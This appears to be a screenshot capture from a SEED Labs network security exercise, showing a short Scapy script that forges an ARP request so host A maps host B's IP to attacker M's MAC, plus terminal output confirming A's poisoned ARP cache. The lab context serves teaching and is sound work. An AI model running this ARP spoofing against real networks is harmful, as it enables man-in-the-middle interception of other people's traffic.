 Activities Terminal Mar 22 09:46
Open task1a.py Save
~/Desktop/Labsetup/volumes
task1a.py task1b.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 A.op = 1 # 1 for ARP request; 2 for ARP reply
8 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
9 A.psrc = '10.9.0.6' # source IP B's IP
10 A.pdst = '10.9.0.5' # destination IP A's IP
11
12 pkt = E/A
13 sendp(pkt)
Python 3 Tab Width: 8 Ln 10, Col 57 INS
seed@VM: ~/.../volumes
ps
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~ A
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
10.9.0.6 ether 02:42:0a:09:00:69
C eth0
root@8ff15029e3af:/#
M seed@VM: ~
root@83cc53252be4:/volumes# python3 task1a.py
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~ B
root@938d0dd6e959:/# arp -n
root@938d0dd6e959:/#